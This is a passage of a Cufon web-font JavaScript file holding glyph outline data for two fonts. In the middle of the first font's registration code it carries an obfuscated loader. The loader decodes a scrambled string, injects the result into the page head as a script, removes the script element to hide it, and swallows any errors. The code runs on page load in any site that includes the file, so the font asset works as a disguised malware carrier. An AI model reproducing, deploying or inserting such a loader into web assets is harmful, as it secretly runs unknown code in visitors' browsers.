0,-96","w":299},{"d":"68,-283r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0","w":267},{"d":"94,-255r-34,98r-50,0r40,-98r44,0","w":104},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119xm46,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm110,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":198},{"d":"0,-53v39,17,66,9,66,-44r0,-158r61,0r0,173v3,71,-52,102,-121,86","w":151},{"d":"93,-255r-34,98r-50,0r39,-98r45,0xm163,-255r-33,98r-50,0r39,-98r44,0","w":174},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm77,-185r36,-61r39,0r-52,61r-23,0","w":199},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm67,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm131,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":240},{"d":"51,-185r33,-61r38,0r34,61r-24,0r-29,-37r-29,37r-23,0xm179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"8,-283r33,-61r39,0r33,61r-23,0r-30,-37r-29,37r-23,0xm30,0r0,-255r61,0r0,255r-61,0","w":120},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm169,-283r-23,0r-52,-61r39,0","w":286},{"d":"32,0r89,-204r-106,0r0,-51r185,0r-108,255r-60,0","w":208},{"d":"-1,54r34,-98r49,0r-39,98r-44,0","w":104},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2","w":186},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119xm125,-185r-23,0r-52,-61r39,0","w":198},{"d":"201,-171r-96,109v62,49,136,-39,96,-109xm242,-217v73,81,11,225,-98,225v-29,0,-54,-8,-77,-25r-25,27r-42,0r44,-50v-73,-80,-6,-224,99,-224v28,0,52,9,75,25r18,-21r42,0xm85,-87r94,-108v-61,-44,-132,40,-94,108","w":286},{"d":"53,-138v-63,-35,-28,-125,51,-125v79,0,115,89,52,125v71,38,38,146,-52,146v-89,0,-122,-108,-51,-146xm104,-111v-43,6,-43,68,0,69v19,0,34,-14,34,-32v0,-19,-11,-31,-34,-37xm104,-157v43,-8,41,-58,0,-60v-18,0,-32,12,-32,28v0,15,11,25,32,32","w":208},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm81,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm145,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":267},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm108,-283r36,-61r39,0r-52,61r-23,0","w":267},{"d":"91,-283r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm160,-283r-23,0r-52,-61r39,0","w":267},{"d":"29,-255v86,-5,173,0,175,75v0,32,-16,57,-47,71r77,109r-69,0r-68,-100r-9,0r0,100r-59,0r0,-255xm148,-174v0,-29,-25,-35,-60,-34r0,70v35,2,60,-9,60,-36","w":229},{"d":"155,0r0,-50r-81,0r-24,50r-61,0r123,-255r198,0r0,53r-98,0r0,46r83,0r0,52r-83,0r0,50r99,0r0,54r-156,0xm94,-93r61,0r0,-109r-10,0","w":329},{"d":"21,-7r0,-44v22,14,38,23,54,23v24,0,25,-24,3,-29v-30,-7,-61,-26,-61,-56v0,-55,73,-65,120,-38r-7,38v-15,-13,-33,-19,-46,-19v-24,1,-25,23,-3,28v31,7,60,23,60,55v0,58,-76,71,-120,42","w":152},{"d":"76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm232,77v-72,-6,-112,-50,-190,-57v3,-17,9,-33,16,-50v-29,-26,-45,-60,-45,-99v-1,-74,61,-134,130,-134v74,0,130,64,130,136v0,74,-68,145,-149,123r-1,3v39,9,76,29,124,32","w":286},{"d":"28,-133v0,-17,13,-30,29,-30v17,0,30,13,30,30v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30xm0,54r33,-98r50,0r-39,98r-44,0","w":112},{"d":"172,-16v-24,12,-41,17,-67,16r-16,48r-26,0r18,-53v-35,-11,-58,-43,-58,-79v0,-55,50,-98,115,-87r15,-45r26,0r-17,51v4,1,9,3,15,6r-7,50v-8,-5,-15,-9,-23,-12r-26,74v18,0,33,-8,56,-21xm97,-53r25,-73v-43,-2,-58,54,-25,73","w":208},{"d":"75,0r-53,0r0,-251r53,-7r0,165r48,-65r58,0r-55,67r68,91r-61,0r-58,-84r0,84","w":185},{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77xm55,-185r36,-61r39,0r-52,61r-23,0","w":161},{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},{"d":"56,-283r33,-61r38,0r33,61r-23,0r-29,-37r-30,37r-22,0xm29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0","w":204},{"d":"13,-127v0,-106,122,-177,211,-112r-7,65v-47,-59,-142,-38,-142,46v0,85,98,100,150,46r-4,68v-89,60,-208,-11,-208,-113","w":235},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm146,-283r-23,0r-52,-61r39,0","w":240},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm71,-185r36,-61r39,0r-52,61r-23,0","w":186},{"d":"22,-153v14,9,26,13,36,13v13,0,22,-6,22,-16v1,-12,-15,-19,-37,-18r0,-24v24,-1,36,-7,36,-19v-6,-22,-30,-15,-46,1r-21,-19v25,-37,102,-31,102,16v0,13,-7,25,-19,31v43,20,21,80,-35,80v-19,0,-41,-7,-57,-19xm71,8r153,-271r27,0r-153,271r-27,0xm266,0r0,-28r-68,0r0,-27r64,-88r38,0r0,89r16,0r0,26r-16,0r0,28r-34,0xm266,-54r0,-54r-40,54r40,0","w":322},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0","w":204},{"d":"23,-146v14,10,27,15,38,15v14,0,23,-7,23,-18v1,-13,-16,-19,-39,-18r0,-27v25,-1,38,-7,38,-20v-5,-24,-33,-15,-49,1r-21,-21v26,-41,107,-31,107,18v0,14,-7,26,-20,33v43,23,22,86,-37,86v-21,0,-43,-7,-60,-20","w":137},{"d":"29,0r0,-255r61,0r0,200r99,0r0,55r-160,0","w":190},{"d":"8,0r53,-263r5,0r96,166r90,-166r5,0r53,263r-58,0r-21,-116r-69,125r-4,0r-73,-127r-22,118r-55,0","w":318},{"d":"249,-127v0,76,-66,132,-152,127r-68,0r0,-255r68,0v98,0,152,52,152,128xm89,-55v61,4,99,-23,99,-72v0,-48,-37,-78,-99,-74r0,146","w":262},{"d":"64,-185r36,-61r39,0r-52,61r-23,0"},{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},{"d":"135,-14v-37,31,-127,33,-127,-23v0,-40,44,-55,103,-55v7,-45,-50,-35,-80,-22r1,-39v37,-16,84,-20,113,6v49,-46,156,-2,124,74r-108,3v9,49,66,42,106,13r-6,49v-42,20,-92,22,-126,-6xm111,-38r0,-30v-25,1,-53,6,-51,23v3,24,33,21,51,7xm161,-94r69,-2v-1,-44,-65,-38,-69,2","w":284},{"d":"104,-84v-56,2,-92,-35,-93,-90v0,-50,39,-90,94,-90v50,0,90,39,90,96v0,49,-32,104,-98,168r-68,0v26,-27,51,-54,75,-84xm140,-172v0,-22,-16,-39,-36,-39v-20,0,-37,17,-37,39v0,22,17,39,37,39v20,0,36,-17,36,-39","w":208},{"d":"29,0r0,-255r60,0r0,111r85,-111r72,0r-96,121r103,134r-73,0r-91,-117r0,117r-60,0","w":245},{"d":"5,-102r0,-12r61,-66v10,-11,17,-19,17,-29v0,-26,-41,-24,-44,0r-33,-14v15,-53,115,-47,115,12v0,26,-34,58,-52,78r60,0r-6,31r-118,0","w":137},{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0"},{"d":"124,53r-94,0r0,-308r94,0r0,20r-50,0r0,268r50,0r0,20","w":124},{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},{"d":"77,-36v32,11,55,-9,55,-44v0,-35,-25,-51,-55,-39r0,83xm22,76r0,-234v31,2,65,-2,87,-7v45,0,79,34,79,85v0,61,-47,97,-111,85r0,62","w":199},{"d":"21,8r0,-259r55,-7r0,106v56,-29,112,6,112,72v0,68,-65,103,-132,80xm76,-36v32,11,55,-9,55,-44v0,-38,-28,-51,-55,-32r0,76","w":199},{"d":"118,-255v-66,105,-67,203,0,308r-47,0v-66,-104,-67,-204,0,-308r47,0","w":124},{"d":"29,0r0,-255r60,0r0,94r99,0r0,-94r59,0r0,255r-59,0r0,-107r-99,0r0,107r-60,0","w":276},{"d":"26,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm26,-133v0,-17,14,-30,30,-30v17,0,30,13,30,30v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":112},{"d":"82,-283r33,-61r38,0r33,61r-23,0r-29,-37r-30,37r-22,0xm87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0","w":267},{"d":"81,0r0,-202r-81,0r0,-53r222,0r0,53r-80,0r0,202r-61,0","w":222},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm134,-283r-23,0r-52,-61r39,0","w":204},{"d":"-7,0r60,-78r-57,-80r65,0r26,37r29,-37r54,0r-57,74r60,84r-65,0r-29,-41r-31,41r-55,0","w":164},{"d":"0,-61r0,-37r180,0r0,37r-180,0"},{"d":"15,-55r0,-49r93,0r0,49r-93,0","w":123},{"d":"78,0r0,-121r-91,-134r74,0r53,81r59,-81r64,0r-98,132r0,123r-61,0","w":223},{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},{"d":"45,-185r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2","w":186},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm123,-185r-23,0r-52,-61r39,0","w":186},{"d":"82,0r0,-208r-44,0r8,-47r93,0r0,255r-57,0","w":208},{"d":"54,-102r0,-125r-29,0r6,-28r61,0r0,153r-38,0","w":137},{"d":"52,-112r0,-117r-28,0r5,-26r58,0r0,143r-35,0xm71,8r153,-271r27,0r-153,271r-27,0xm266,0r0,-28r-68,0r0,-27r64,-88r38,0r0,89r16,0r0,26r-16,0r0,28r-34,0xm266,-54r0,-54r-40,54r40,0","w":322},{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},{"d":"173,-333v-6,47,-37,42,-73,32v-8,0,-12,4,-15,12r-18,0v7,-46,36,-41,73,-31v7,0,14,-4,16,-13r17,0xm-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"29,0r0,-255v76,-3,169,-5,169,65v0,26,-14,44,-42,54v31,7,50,31,50,62v0,72,-92,79,-177,74xm85,-154v31,2,58,-4,58,-30v0,-25,-27,-30,-58,-28r0,58xm85,-46v34,3,64,-4,64,-34v0,-29,-30,-35,-64,-32r0,66","w":220},{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134"},{"d":"160,-9v-60,39,-148,3,-148,-68v0,-70,87,-112,153,-75r-6,49v-35,-27,-91,-20,-91,24v0,51,62,46,97,18","w":175},{"d":"30,0r0,-255r61,0r0,255r-61,0xm7,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm71,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":120},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm18,-217v0,-17,13,-31,30,-31v17,0,30,14,30,31v0,17,-13,30,-30,30v-17,0,-30,-13,-30,-30","w":95},{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},{"d":"6,0r127,-202r-114,0r10,-53r202,0r-126,201r126,0r-10,54r-215,0","w":240},{"d":"103,8r-107,-263r62,0r50,138r53,-146r5,0r53,146r49,-138r57,0r-106,263r-4,0r-54,-146r-53,146r-5,0","w":321},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm129,-185r-23,0r-52,-61r39,0","w":199},{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88"},{"d":"8,-200v0,-36,29,-61,66,-61v37,0,65,25,65,61v0,36,-28,61,-65,61v-37,0,-66,-25,-66,-61xm50,-200v0,20,11,32,24,32v13,0,23,-13,23,-32v0,-19,-10,-31,-23,-31v-13,0,-24,11,-24,31","w":147},{"d":"134,-255r2,106r-38,10r-4,-11v-37,28,-85,-1,-85,-49v0,-46,47,-76,90,-55xm93,-227v-21,-12,-42,5,-42,29v0,27,24,40,42,22r0,-51","w":149},{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},{"d":"156,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,14,-4,16,-13r17,0xm179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"91,33r-95,-296r27,0r94,296r-26,0","w":108},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"29,-255v87,-5,174,1,175,78v1,54,-44,88,-114,84r0,93r-61,0r0,-255xm148,-175v0,-26,-23,-34,-58,-33r0,68v34,2,58,-10,58,-35","w":212},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm82,-283r36,-61r39,0r-52,61r-23,0","w":204},{"d":"193,-333v-6,47,-36,42,-73,32v-8,0,-13,4,-16,12r-17,0v7,-47,36,-40,73,-31v7,0,13,-4,15,-13r18,0xm29,0r0,-263r6,0r159,149r0,-141r56,0r0,265r-6,0r-159,-149r0,139r-56,0","w":279},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm44,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm108,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":186},{"d":"181,0r-55,0r0,-91v0,-16,-7,-25,-20,-25v-42,-1,-26,74,-29,116r-55,0r0,-158r51,0r0,26v28,-38,83,-45,104,0v29,-46,107,-44,107,30r0,102r-55,0r0,-91v0,-16,-6,-25,-19,-25v-42,-1,-26,74,-29,116","w":303},{"d":"78,0r0,-121r-91,-134r74,0r53,81r59,-81r64,0r-98,132r0,123r-61,0xm86,-283r36,-61r39,0r-52,61r-23,0","w":223},{"d":"72,-275r36,0r0,360r-36,0r0,-360"},{"d":"3,0r91,-132r-90,-123r74,0r53,73r49,-73r67,0r-82,118r100,137r-75,0r-62,-86r-59,86r-66,0","w":259},{"d":"196,-333v-6,47,-37,42,-73,32v-8,0,-12,4,-15,12r-18,0v7,-46,36,-41,73,-31v7,0,14,-4,16,-13r17,0xm143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm50,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm114,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":199}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-725-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("GXPch(9*6.x0G^=iO(jwFW,^`fjXYFqGHD9p;%!:A&Q.T-P6hvOR7[2_U|=(S}Kzd]L01Mrwl*cymN?~igxZ>XFxTy9cP(x0Tyqw6.!SPQg]-l*_PUQSTY&MDXQUOj?0TY&MDXQ(TY&MDXP=6jM1TY&MDXj(TY&MDXq|TY&MDXFm;crcD`,(-_!vOAWMPAQvOAFMDA2vOAWM-A!vOAWMPU9vOAWMPU!vOAWMPU,vOAWMPU2vOAWM-.FZFcc.TY&MDXQ=FQrcD`,U9TKvOAWMPUqvOAWMPXQvOAWM-AjvOAWMPAOvOAWMP`97A=rcD`,2D^=|;QrcD`,2DcrcD`,=PX,wq&PvOAWMPUf[DSOvOAWMPUPvOAWMP(jvOAWM-(FgqcrcD`,29&j;OU,vOAFMDA%(T^qvOAWM-A2vOAWMP(PvOAWM-yqvOAWM-y!Y-APvOAWM-U2ATY&MDXDm6|=vOAWM-y9vOAWMPUQvOAWMP`,vOAWMPXPvOAWMP`-lTY&wD`j|TY&MDXq(GyrvOAWM-ljvOAWM-AvzHSL?OA!vOAFMDUPrTY&wDAFwTY&MDXDwQQrcDUWrpQrcD`,(-*KvOAFMD.9vOAWMPAjvOAWM-l!vOAWMPAqvOAWM-yQvOAWMP`FmHXQvOAWMPU=vOAWMP`[NTY&MDX!UTY&MDX!2TY&MDX%*TY&MDX%?&=rcD`,U9S9!pcrcD`,2D(LvOAWMP`OvOAWMP(!WTY&MDX92%crcD`,UDjrcD`,=pQrcD`,_P&QvOAWM-U9DA&!vOAWM-U!vOAWM-A=vOAWMPA-?:crcD`,_D=rcD`,_DQrcD`,_9=LvOAWM-.QM-_2Fp=rcD`,|-=!vOAWM-l2NTY&wD`flHQ=vOAWM-U,vOAWMP.jvOAWMPA[rTY&MDXF?TY&MDXqUTY&MDX-mTY&MDXDl%=rcD`,29(9vOAWM-yPK7=KTTY&MDX&M7QrcD`,_-QrcD`,2-QrcD`,2-crcD`,=Dcrvhc,vOAWM-l=vOAWMP`jvOAWMP.qLTY&MDX!|7j2vOAWMP`QvOAWMPA%_HS9MhX=*G^F_G:rK;AW]v`c_HSW]h`cMH(r=h(O*6^rS;.F0P_?ShY=M6YDxRm*i6.-}-_?16l*1T_[>pSOmOcM0GAg};lK]6T!*hXQlOXjw6(xcv(?2hjM0-yxLG:%16:?*PT9*GXr1-yj*6.x0H(21vm!0-.c=G:=(hmF}py|gh`]dGy|KPcLU.y=OTAcM.y=O7:|}G:W[")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Geometric415","font-weight":900,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 10 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"8","bbox":"-13 -347.034 360 85","underline-thickness":"36.72","underline-position":"-38.16","stemh":"42","stemv":"55","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"135,-215r30,0r0,93r90,0r0,29r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93","w":299},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm113,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm55,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":194},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86","w":265},{"d":"65,-112r-28,0r25,-123r-22,0r4,-20r49,0xm69,8r156,-271r24,0r-154,271r-26,0xm188,0r1,-10r69,-62v14,-13,22,-22,22,-32v-1,-28,-49,-27,-53,-1r-23,-15v19,-41,107,-35,106,12v0,25,-26,50,-70,86r60,0r-4,22r-108,0","w":319},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm49,-185r-21,0r41,-62r33,0","w":85},{"d":"130,-18v-42,36,-127,39,-131,-19v-4,-43,50,-63,117,-58v10,-54,-55,-43,-92,-23r6,-36v35,-18,90,-19,113,9v54,-45,141,-15,128,67r-4,4v-37,2,-82,-4,-115,2v1,57,67,57,103,26r-5,39v-39,22,-95,20,-120,-11xm108,-41r5,-33v-50,1,-74,8,-74,29v0,31,49,21,69,4xm156,-95r80,0v2,-25,-11,-40,-34,-40v-21,0,-38,15,-46,40","w":290},{"d":"253,-207r0,33r-164,67r164,67r0,32r-207,-85r0,-28","w":299},{"d":"100,-166r-29,57r-30,-22r45,-45r-62,-10r11,-35r56,29r-8,-63r34,0r-9,63r57,-29r11,35r-62,10r45,45r-30,22","w":183},{"d":"129,-103r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0xm131,-283r-21,0r41,-62r33,0","w":218},{"d":"-1,0r28,-158r42,0r-5,23v20,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-42,0"},{"d":"71,-209r81,81r81,-81r20,21r-81,81r81,80r-20,21r-81,-81r-81,81r-21,-21r81,-80r-81,-81","w":299},{"d":"45,-158r210,0r0,29r-210,0r0,-29xm45,-86r210,0r0,29r-210,0r0,-29","w":299},{"d":"68,-102r-29,0r26,-131r-23,0r4,-22r52,0","w":135},{"d":"8,-48v18,15,34,24,49,24v45,0,11,-38,-6,-44v-55,-20,-47,-99,21,-98v21,0,44,8,64,25r-18,24v-17,-12,-31,-18,-44,-18v-25,0,-28,24,-8,32v22,16,55,28,53,59v-1,61,-92,66,-130,23","w":145},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm35,-229v0,-13,10,-23,23,-23v13,0,23,10,23,23v0,13,-10,23,-23,23v-13,0,-23,-10,-23,-23","w":85},{"d":"2,-195v0,-37,30,-66,68,-66v36,0,61,23,61,55v0,37,-30,66,-68,66v-37,0,-61,-22,-61,-55xm68,-237v-17,0,-34,17,-34,41v0,20,13,33,30,33v19,0,35,-17,35,-41v0,-20,-12,-33,-31,-33","w":145},{"d":"51,-32r87,0r-10,32r-148,0r107,-127r-78,0r9,-31r139,0","w":157},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm154,-283r-21,0r41,-62r33,0","w":280},{"d":"129,-108r-66,75v40,29,84,-25,66,-75xm-9,13r29,-34v-56,-71,34,-184,119,-133r15,-17r31,0r-28,32v57,72,-30,186,-119,134r-16,18r-31,0xm48,-52r66,-75v-39,-27,-82,26,-66,75","w":194},{"d":"62,33r-43,-296r23,0r43,296r-23,0","w":104},{"d":"120,-87r19,-108r-88,108r69,0xm103,0r9,-50r-107,0r5,-37r13